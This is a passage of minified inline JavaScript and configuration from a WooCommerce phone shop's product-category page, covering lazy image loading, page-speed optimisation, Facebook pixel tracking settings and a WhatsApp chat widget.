e.classList.contains(t)};var z=function(e,t){e.classList.add(t)};var h=function(e,t){e.classList.remove(t)};var y=function(e,t,r){var i=r?o:"removeEventListener";if(r){y(e,t)}m.forEach(function(r){e[i](r,t)})};var b=function(e,r,n,a,s){var o=t.createEvent("CustomEvent");if(!n){n={}}n.instance=i;o.initCustomEvent(r,!a,!s,n);e.dispatchEvent(o);return o};var C=function(t,r){var i;if(!s&&(i=e.picturefill||n.pf)){i({reevaluate:true,elements:[t]})}else if(r&&r.src){t.src=r.src}};var w=function(e,t){return(getComputedStyle(e,null)||{})[t]};var E=function(e,t,r){r=r||e.offsetWidth;while(r<n.minSize&&t&&!e._lazysizesWidth){r=t.offsetWidth;t=t.parentNode}return r};var A=function(){var e,r;var i=[];var n=function(){var t;e=true;r=false;while(i.length){t=i.shift();t[0].apply(t[1],t[2])}e=false};return function(a){if(e){a.apply(this,arguments)}else{i.push([a,this,arguments]);if(!r){r=true;(t.hidden?u:f)(n)}}}}();var x=function(e,t){return t?function(){A(e)}:function(){var t=this;var r=arguments;A(function(){e.apply(t,r)})}};var L=function(e){var t;var i=0;var a=n.throttleDelay;var s=n.ricTimeout;var o=function(){t=false;i=r.now();e()};var l=d&&s>49?function(){d(o,{timeout:s});if(s!==n.ricTimeout){s=n.ricTimeout}}:x(function(){u(o)},true);return function(e){var n;if(e=e===true){s=33}if(t){return}t=true;n=a-(r.now()-i);if(n<0){n=0}if(e||n<9){l()}else{u(l,n)}}};var T=function(e){var t,i;var n=99;var a=function(){t=null;e()};var s=function(){var e=r.now()-i;if(e<n){u(s,n-e)}else{(d||a)(a)}};return function(){i=r.now();if(!t){t=u(s,n)}}};var _=function(){var i,s;var o,f,d,m;var E;var T=new Set;var _=new Map;var M=/^img$/i;var R=/^iframe$/i;var W="onscroll"in e&&!/glebot/.test(navigator.userAgent);var O=0;var S=0;var F=function(e){O--;if(S){S--}if(e&&e.target){y(e.target,F)}if(!e||O<0||!e.target){O=0;S=0}if(G.length&&O-S<1&&O<3){u(function(){while(G.length&&O-S<1&&O<4){J({target:G.shift()})}})}};var I=function(e){if(E==null){E=w(t.body,"visibility")=="hidden"}return E||!(w(e.parentNode,"visibility")=="hidden"&&w(e,"visibility")=="hidden")};var P=function(e){z(e.target,n.loadedClass);h(e.target,n.loadingClass);h(e.target,n.lazyClass);y(e.target,D)};var B=x(P);var D=function(e){B({target:e.target})};var $=function(e,t){try{e.contentWindow.location.replace(t)}catch(r){e.src=t}};var k=function(e){var t;var r=e[l](n.srcsetAttr);if(t=n.customMedia[e[l]("data-media")||e[l]("media")]){e.setAttribute("media",t)}if(r){e.setAttribute("srcset",r)}};var q=x(function(e,t,r,i,a){var s,o,c,f,m,p;if(!(m=b(e,"lazybeforeunveil",t)).defaultPrevented){if(i){if(r){z(e,n.autosizesClass)}else{e.setAttribute("sizes",i)}}o=e[l](n.srcsetAttr);s=e[l](n.srcAttr);if(a){c=e.parentNode;f=c&&v.test(c.nodeName||"")}p=t.firesLoad||"src"in e&&(o||s||f);m={target:e};if(p){y(e,F,true);clearTimeout(d);d=u(F,2500);z(e,n.loadingClass);y(e,D,true)}if(f){g.call(c.getElementsByTagName("source"),k)}if(o){e.setAttribute("srcset",o)}else if(s&&!f){if(R.test(e.nodeName)){$(e,s)}else{e.src=s}}if(o||f){C(e,{src:s})}}A(function(){if(e._lazyRace){delete e._lazyRace}if(!p||e.complete){if(p){F(m)}else{O--}P(m)}})});var H=function(e){if(n.isPaused)return;var t,r;var a=M.test(e.nodeName);var o=a&&(e[l](n.sizesAttr)||e[l]("sizes"));var c=o=="auto";if(c&&a&&(e.src||e.srcset)&&!e.complete&&!p(e,n.errorClass)){return}t=b(e,"lazyunveilread").detail;if(c){N.updateElem(e,true,e.offsetWidth)}O++;if((r=G.indexOf(e))!=-1){G.splice(r,1)}_.delete(e);T.delete(e);i.unobserve(e);s.unobserve(e);q(e,t,c,o,a)};var j=function(e){var t,r;for(t=0,r=e.length;t<r;t++){if(e[t].isIntersecting===false){continue}H(e[t].target)}};var G=[];var J=function(e,r){var i,n,a,s;for(n=0,a=e.length;n<a;n++){if(r&&e[n].boundingClientRect.width>0&&e[n].boundingClientRect.height>0){_.set(e[n].target,{rect:e[n].boundingClientRect,scrollTop:t.documentElement.scrollTop,scrollLeft:t.documentElement.scrollLeft})}if(e[n].boundingClientRect.bottom<=0&&e[n].boundingClientRect.right<=0&&e[n].boundingClientRect.left<=0&&e[n].boundingClientRect.top<=0){continue}if(!e[n].isIntersecting){continue}s=e[n].target;if(O-S<1&&O<4){S++;H(s)}else if((i=G.indexOf(s))==-1){G.push(s)}else{G.splice(i,1)}}};var K=function(){var e,t;for(e=0,t=o.length;e<t;e++){if(!o[e]._lazyAdd&&!o[e].classList.contains(n.loadedClass)){o[e]._lazyAdd=true;i.observe(o[e]);s.observe(o[e]);T.add(o[e]);if(!W){H(o[e])}}}};var Q=function(){if(n.isPaused)return;if(_.size===0)return;const r=t.documentElement.scrollTop;const i=t.documentElement.scrollLeft;E=null;const a=r+e.innerHeight+n.expand;const s=i+e.innerWidth+n.expand*n.hFac;const o=r-n.expand;const l=(i-n.expand)*n.hFac;for(let e of _){const[t,r]=e;const i=r.rect.top+r.scrollTop;const n=r.rect.bottom+r.scrollTop;const c=r.rect.left+r.scrollLeft;const u=r.rect.right+r.scrollLeft;if(n>=o&&i<=a&&u>=l&&c<=s&&I(t)){H(t)}}};return{_:function(){m=r.now();o=t.getElementsByClassName(n.lazyClass);i=new IntersectionObserver(j);s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});const e=new ResizeObserver(e=>{if(T.size===0)return;s.disconnect();s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});_=new Map;for(let e of T){s.observe(e)}});e.observe(t.documentElement);c("scroll",L(Q),true);new MutationObserver(K).observe(a,{childList:true,subtree:true,attributes:true});K()},unveil:H}}();var N=function(){var e;var r=x(function(e,t,r,i){var n,a,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(v.test(t.nodeName||"")){n=t.getElementsByTagName("source");for(a=0,s=n.length;a<s;a++){n[a].setAttribute("sizes",i)}}if(!r.detail.dataAttr){C(e,r.detail)}});var i=function(e,t,i){var n;var a=e.parentNode;if(a){i=E(e,a,i);n=b(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!n.defaultPrevented){i=n.detail.width;if(i&&i!==e._lazysizesWidth){r(e,a,n,i)}}}};var a=function(){var t;var r=e.length;if(r){t=0;for(;t<r;t++){i(e[t])}}};var s=T(a);return{_:function(){e=t.getElementsByClassName(n.autosizesClass);c("resize",s)},checkElems:s,updateElem:i}}();var M=function(){if(!M.i){M.i=true;N._();_._()}};(function(){var t;var r={lazyClass:"lazyload",lazyWaitClass:"lazyloadwait",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,hFac:.8,loadMode:2,expand:400,ricTimeout:0,throttleDelay:125,isPaused:false};n=e.nitro_lazySizesConfig||e.nitro_lazysizesConfig||{};for(t in r){if(!(t in n)){n[t]=r[t]}}u(function(){if(n.init){M()}})})();i={cfg:n,autoSizer:N,loader:_,init:M,uP:C,aC:z,rC:h,hC:p,fire:b,gW:E,rAF:A};return i});</script><script nitro-exclude>(function(){var t={childList:false,attributes:true,subtree:false,attributeFilter:["src"],attributeOldValue:true};var e=null;var r=[];function n(t){let n=r.indexOf(t);if(n>-1){r.splice(n,1);e.disconnect();a()}t.src=t.getAttribute("nitro-og-src");t.parentNode.querySelector(".nitro-removable-overlay")?.remove()}function i(){if(!e){e=new MutationObserver(function(t,e){t.forEach(t=>{if(t.type=="attributes"&&t.attributeName=="src"){let r=t.target;let n=r.getAttribute("nitro-og-src");let i=r.src;if(i!=n&&t.oldValue!==null){e.disconnect();let o=i.replace(t.oldValue,"");if(i.indexOf("data:")===0&&["?","&"].indexOf(o.substr(0,1))>-1){if(n.indexOf("?")>-1){r.setAttribute("nitro-og-src",n+"&"+o.substr(1))}else{r.setAttribute("nitro-og-src",n+"?"+o.substr(1))}}r.src=t.oldValue;a()}}})})}return e}function o(e){i().observe(e,t)}function a(){r.forEach(o)}window.addEventListener("message",function(t){if(t.data.action&&t.data.action==="playBtnClicked"){var e=document.getElementsByTagName("iframe");for(var r=0;r<e.length;r++){if(t.source===e[r].contentWindow){n(e[r])}}}});document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll("iframe[nitro-og-src]").forEach(t=>{r.push(t)});a()})})();</script><script id="729448e0a70f06a9f0dea17f22c224b4-1" type="nitropack/inlinescript" class="nitropack-inline-script">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script><script id="b5a5af9de6ff091a03189f0f530bcd5f-1" type="nitropack/inlinescript" class="nitropack-inline-script">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script><script id="pys-version-script" type="nitropack/inlinescript" class="nitropack-inline-script">console.log('PixelYourSite Free version 11.1.5.2');</script><script id="wc-add-to-cart-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://gmae.pk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script><script id="wp-util-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script><script id="pys-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_category":[{"delay":0,"type":"static","name":"ViewCategory","pixelIds":["487321893797360"],"eventID":"595ea84f-2fd2-405d-9d6a-85514beb26fa","params":{"content_type":"product","content_category":"Note Series","content_name":"Galaxy Note 9","page_title":"Galaxy Note 9","post_type":"product_cat","post_id":125,"plugin":"PixelYourSite","user_role":"guest","event_url":"gmae.pk/product-category/note-series/galaxy-note-9/"},"e_id":"woo_view_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["487321893797360"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://gmae.pk","ajaxUrl":"https://gmae.pk/wp-admin/admin-ajax.php","ajax_event":"4972503ab6","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768391184"};
//# sourceURL=pys-js-extra
/* ]]> */
</script><script id="a9d561160bae8243583c7d635cf82fe9-1" type="nitropack/inlinescript" class="nitropack-inline-script">
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script><script id="01ae3dda642de4c9e78a5e21f3c5ba2c-1" type="nitropack/inlinescript" class="nitropack-inline-script">
  (function () {
   var c = document.body.className;
   c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
   document.body.className = c;
  })();
 </script><script id="wp-i18n-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script><script id="contact-form-7-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">var wpcf7={"api":{"root":"https://gmae.pk/wp-json/","namespace":"contact-form-7/v1"},"cached":1};</script><script id="woocommerce-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script><script id="jquery-ui-datepicker-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script><script id="preorders-main-js-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var DBData = {"default_add_to_cart_text":"Add to cart","preorders_add_to_cart_text":"Book Now!"};
//# sourceURL=preorders-main-js-js-extra
/* ]]> */
</script><script id="wc-add-to-cart-variation-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script><script id="woo-variation-gallery-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var woo_variation_gallery_options = {"gallery_reset_on_variation_change":"","enable_gallery_zoom":"1","enable_gallery_lightbox":"1","enable_gallery_preload":"1","preloader_disable":"","enable_thumbnail_slide":"1","gallery_thumbnails_columns":"4","is_vertical":"","thumbnail_position":"bottom","thumbnail_position_class_prefix":"woo-variation-gallery-thumbnail-position-","is_mobile":"","gallery_default_device_width":"100","gallery_medium_device_width":"0","gallery_small_device_width":"720","gallery_extra_small_device_width":"320"};
//# sourceURL=woo-variation-gallery-js-extra
/* ]]> */
</script><script id="flatsome-js-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.7"},"ajaxurl":"https://gmae.pk/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://gmae.pk/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script><script id="chaty-front-end-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://gmae.pk/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"b1d1f6ee00","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#86CD91","widget_icon_color":"#ffffff","widget_rgb_color":"134,205,145","has_custom_css":0,"custom_css":"","widget_token":"4739e43d86","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"923362334245","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=923362334245","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"4739e43d86","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script><script id="wc-order-attribution-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://gmae.pk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script><script id="wc-cart-fragments-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dea2a4908ea2a7b54127312cf686c899","fragment_name":"wc_fragments_dea2a4908ea2a7b54127312cf686c899","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script><script id="wc-product-category-dropdown-widget-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">jQuery(".dropdown_product_cat").on("change",function(){const o=jQuery(this).val();if(o){const t="https://gmae.pk/";const e=new URL(t,window.location.origin);e.searchParams.set("product_cat",o);location.href=e.toString()}else{location.href="https://gmae.pk/shop/"}});if(jQuery().selectWoo){var o=function(){jQuery(".dropdown_product_cat").selectWoo({placeholder:"Select a category",minimumResultsForSearch:5,width:"100%",allowClear:true,language:{noResults:function(){return"No matches found"}}})};o()}</script><script id="wc-widget-dropdown-layered-nav-color-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">jQuery(".dropdown_layered_nav_color").on("change",function(){var e=jQuery(this).val();jQuery(':input[name="filter_color"]').val(e);if(!jQuery(this).attr("multiple")){jQuery(this).closest("form").trigger("submit")}});if(jQuery().selectWoo){var e=function(){jQuery(".dropdown_layered_nav_color").selectWoo({placeholder:decodeURIComponent("Any%20color"),minimumResultsForSearch:5,width:"100%",allowClear:true,language:{noResults:function(){return"No matches found"}}})};e()}</script><script>(function(e){"use strict";if(!e.loadCSS){e.loadCSS=function(){}}var t=loadCSS.relpreload={};t.support=function(){var t;try{t=e.document.createElement("link").relList.supports("preload")}catch(e){t=false}return function(){return t}}();t.bindMediaToggle=function(e){var t=e.media||"all";function a(){e.media=t}if(e.addEventListener){e.addEventListener("load",a)}else if(e.attachEvent){e.attachEvent("onload",a)}setTimeout(function(){e.rel="stylesheet";e.media="only x"});setTimeout(a,3e3)};t.poly=function(){if(t.support()){return}var a=e.document.getElementsByTagName("link");for(var n=0;n<a.length;n++){var o=a[n];if(o.rel==="preload"&&o.getAttribute("as")==="style"&&!o.getAttribute("data-loadcss")){o.setAttribute("data-loadcss",true);t.bindMediaToggle(o)}}};if(!t.support()){t.poly();var a=e.setInterval(t.poly,500);if(e.addEventListener){e.addEventListener("load",function(){t.poly();e.clearInterval(a)})}else if(e.attachEvent){e.attachEvent("onload",function(){t.poly();e.clearInterval(a)})}}if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}else{e.loadCSS=loadCSS}})(typeof global!=="undefined"?global:this);</script><script nitro-exclude>(function(){const e=document.createElement("link");if(!(e.relList&&e.relList.supports&&e.relList.supports("prefetch"))){return}let t=document.cookie.includes("9d63262f59cd9b3378f01392c");let n={initNP_PPL:function(){if(window.NP_PPL!==undefined)return;window.NP_PPL={prefetches:[],lcpEvents:[],other:[]}},logPrefetch:function(e,n,r){let o=JSON.parse(window.sessionStorage.getItem("nitro_prefetched_urls"));if(o===null)o={};if(o[e]===undefined){o[e]={type:n,initiator:r};window.sessionStorage.setItem("nitro_prefetched_urls",JSON.stringify(o))}if(!t)return;window.NP_PPL.prefetches.push({url:e,type:n,initiator:r,timestamp:performance.now()})},logLcpEvent:function(e,n=null){if(!t)return;window.NP_PPL.lcpEvents.push({message:e,data:n,timestamp:performance.now()})},logOther:function(e,n=null){if(!t)return;window.NP_PPL.other.push({message:e,data:n,timestamp:performance.now()})}};if(t){n.initNP_PPL()}let r=0;const o=300;let l=".gmae.pk";let c=new RegExp(l+"$");function a(){return performance.now()-r>o}function u(){let e;let t=performance.now();const r={capture:true,passive:true};document.addEventListener("touchstart",o,r);document.addEventListener("mouseover",l,r);function o(e){t=performance.now();const n=e.target.closest("a");if(!n||!s(n)){return}g(n.href,"TOUCH")}function l(r){n.logOther("mouseoverListener() called",r);if(performance.now()-t<1111){return}const o=r.target.closest("a");if(!o||!s(o)){return}o.addEventListener("mouseout",c,{passive:true});e=setTimeout(function(){n.logOther("mouseoverTimer CALLBACK called",r);g(o.href,"HOVER");e=undefined},85)}function c(t){if(t.relatedTarget&&t.target.closest("a")==t.relatedTarget.closest("a")){return}if(e){clearTimeout(e);e=undefined}}}function f(){if(!PerformanceObserver.supportedEntryTypes.includes("largest-contentful-paint")){n.logLcpEvent("PerformanceObserver does not support LCP events in this browser.");return}let e=new PerformanceObserver(e=>{n.logLcpEvent("LCP_DETECTED",e.getEntries().at(-1).element);C=e.getEntries().at(-1).element});let t=function(e){k=window.requestIdleCallback(O);window.removeEventListener("load",t)};I.forEach(e=>{window.addEventListener(e,P,{once:true})});e.observe({type:"largest-contentful-paint",buffered:true});window.addEventListener("load",t)}function s(e){if(!e){n.logOther("Link Not Prefetchable: empty link element.",e);return false}if(!e.href){n.logOther("Link Not Prefetchable: empty href attribute.",e);return false}let t=e.href;let r=null;try{r=new URL(t)}catch(t){n.logOther("Link Not Prefetchable: 